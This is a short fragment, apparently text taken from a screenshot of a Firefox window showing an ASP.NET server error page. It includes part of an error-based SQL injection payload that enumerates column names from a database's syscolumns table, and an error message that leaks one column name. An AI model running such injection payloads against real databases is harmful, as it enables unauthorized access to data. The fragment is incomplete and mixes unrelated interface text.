 Syntax error converting the nvarchar value 'AfterXml' to a column of data type int. - Mozilla Firefox
文件 (F) 编辑 (E) 查看 (V) 历史 (S) 书签 (B) 工具 (T) 帮助 (H)
00)) from (select top 1 name from [jyscic]..[syscolumns] where id='532196946' order by [name]) t order by [name] desc)>0--
Security Compass Access Me
访问最多 新手上路 最新头条
“/”应用程序中的服务器错误。